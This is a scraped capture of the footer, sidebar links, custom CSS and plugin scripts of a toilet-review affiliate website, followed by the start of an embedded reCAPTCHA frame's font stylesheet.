<li class="page_item page-item-3168"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
<li class="page_item page-item-3164"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
<li class="page_item page-item-6032"><a href="https://bestflushingtoilet.org/toilet-tank-losing-water-but-no-leak/">Why does my toilet tank lose water without any leakage?</a></li>
<li class="page_item page-item-7750"><a href="https://bestflushingtoilet.org/why-does-my-toto-toilet-keep-running/">Why does my toto toilet keep running? 5 Reasons</a></li>
<li class="page_item page-item-5594"><a href="https://bestflushingtoilet.org/reason-why-the-toilet-tank-not-filling/">Why does the toilet water tank not fill appropriately?-Quick DIY fix</a></li>
<li class="page_item page-item-5560"><a href="https://bestflushingtoilet.org/why-does-not-my-toilet-flush/">Why doesn’t my toilet flush?- Possible causes with solutions</a></li>
<li class="page_item page-item-3161"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
<li class="page_item page-item-5956"><a href="https://bestflushingtoilet.org/toilet-bowl-is-empty-but-tank-is-full/">Why is my toilet bowl empty but my toilet tank is full?</a></li>
<li class="page_item page-item-3166"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
<li class="page_item page-item-5625"><a href="https://bestflushingtoilet.org/why-is-my-toilet-loose-from-the-floor/">Why is my toilet loose from the floor?- Fix a wobbly toilet</a></li>
<li class="page_item page-item-5546"><a href="https://bestflushingtoilet.org/why-does-your-toilet-keep-clogging/">Why is your toilet constantly clogging, and how can you fix it?</a></li>
<li class="page_item page-item-7753"><a href="https://bestflushingtoilet.org/why-are-toto-toilets-so-expensive/">Why will Toto toilets be more expensive in 2025?</a></li>
<li class="page_item page-item-660"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet Reviews 2025 (Dual Flush One Piece Toilets)</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

            <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-355"><a rel="nofollow" href="https://bestflushingtoilet.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-354"><a rel="nofollow" href="https://bestflushingtoilet.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a rel="nofollow" href="https://bestflushingtoilet.org/affiliate-disclosure/">Disclosure</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a rel="nofollow" href="https://bestflushingtoilet.org/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a rel="nofollow" href="https://bestflushingtoilet.org/contact-us/">Contact US</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            © Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>

    /* custom css - generated by TagDiv Composer */
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }

</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6975acb4efd03
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* Enter Your Custom CSS Here */
/* Breadcrum blank space remove */
.captchawidth{Width:20%;}
#masthead {
	margin-bottom: 16px !important;
}
#breadcrumbs {
  margin-left: 30px;
}

#vdobtn  {background-color: #E81123; border-width:1px;  border-style: solid; border-color:#ba0e1c;  line-height: 26px;  color: #ffffff;     padding: 14px 12px;     text-align: center !important;     text-decoration: none !important;   line-height: 12px;  display: inline-block !important;;  font-size: 16px;     margin: 4px 2px;     cursor: pointer;  border-radius: 7px; -webkit-transition: all .3s;}
#vdobtn:hover{ text-decoration: none !important; background-color: #60B225;  border-color: #38B249;}

/*Remove style:
border-color:#ba0e1c; 
padding: 6px 4px;
*/
#imgtbl{
/*  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  border-radius: 7px;
  line-height: 26px;*/
  color: red;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  display: inline-block !important;
  /*font-size: 15px; */
  cursor: pointer;
  

  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#imgtbl:hover {
  text-decoration: none !important;
/*  background-color: #60B225; */
}

/* Table Style */
/* table td {
  width: 50%;
	border: 1px solid #ededed;
	padding: 2px 8px;
}

*/


/* Author Name and Last Modified Date Display Start */
.td-module-meta-info {
	font-family: 'Open Sans', arial, sans-serif;
	font-size: 11px !important;
	margin-bottom: 7px;
	line-height: 1;
	min-height: 17px;
}

.td-post-author-name {
	font-weight: bold;
	display: inline-block;
	position: relative;
	top: 2px;
  color: black;
}

.td-post-author-name div {
	display: inline;
	margin-right: 2px;
}

.td-post-date {
	color: #aaa;
	display: inline-block;
	position: relative;
	top: 2px;
}
.page-header {
	margin-bottom: 0px !important;
}
/* Author Name and Last Modified Date Display END */


.title-with-sep {
	color: #201d1d;
}
li a {color: black;}

/* Remove Comment Date */
.comment-metadata {display: none;}

p {
  text-align: justify;
  text-justify: inter-word;
}

/* Page Title and Interlinking Color Change Code */

.sticky-menus a {color: red !important; font-weight: bold !important;
          font-size: 22px !important;}
.sticky-menus li:hover {background-color:none;}





/*Header social media off */
.tdm_block.tdm_block_socials {
	display: none;
}
.td-crumb-container {
	min-height: 4px;
	margin-bottom: 4px;
	padding-top: 4px;
}
p a {color:red;}
.tdc_zone tdi_23_24d {
	margin-bottom: 24px;}

.tdi_23_f25 {
	margin-bottom: 25px;
}
.tdi_23_511 {
	margin-bottom: 25px;
}
.comment-link {
	display: none;
}

.item-details .td-module-meta-info {
	display: none;
}

.td-ss-main-sidebar .td-post-author-name {
	display: none;
}
.td-ss-main-sidebar .td-post-date {
	display: none;
}


/* header code for changing color
.tdi_25_b44,
                .tdi_25_b44 .tdc-columns{
                    min-height: 0;
                }.tdi_25_b44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#333);
                    background: linear-gradient(-45deg,#116ace,#fff);
                }
*/



#imgtbl{
  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  line-height: 26px;
  color: #ffffff;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  line-height: 28px;
  display: inline-block !important;
  font-size: 15px; 
  cursor: pointer;
  border-radius: 7px;
  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#bobdig:hover {
  text-decoration: none !important;
  background-color: #60B225;
}


</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="molongui-authorship-box-css" href="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/css/author-box.3aec.min.css?ver=5.1.0" type="text/css" media="all"/>
<style id="molongui-authorship-box-inline-css" type="text/css">
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#e8e8e8;background-color:#f7f8f9;box-shadow:10px 10px 10px 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#bfbfbf;} .m-a-box-name *  {font-size:22px;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:11px;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;}
</style>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.0" id="easyazon-addition-localize-links-js"></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=5.1.0" id="easyazon-addition-popovers-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo0Njc0O3M6NjoiYXV0aG9yIjtzOjY6ImJzZmx0byI7fQ--.15d112028b8c82d1072e788ce9e46540"};
/* ]]> */
</script>
<script defer="" type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.2.13" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<div class="wplmi-frontend-template" style="display: none;"><p class="post-modified-info" style="font-size:13px">Last Updated on October 5, 2025 </p></div>
	    <script type="text/javascript">
			const wplmiNodeList = document.querySelectorAll( 'ul li.meta-date' );
			for ( let i = 0; i < wplmiNodeList.length; i++ ) {
				wplmiNodeList[i].outerHTML = document.querySelector( '.wplmi-frontend-template' ).innerHTML;
			}
	    </script>
		

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.bestflushingtoilet.org;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX&co=aHR0cHM6Ly9iZXN0Zmx1c2hpbmd0b2lsZXQub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fvgm04a6pax6
body_size: 48905
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
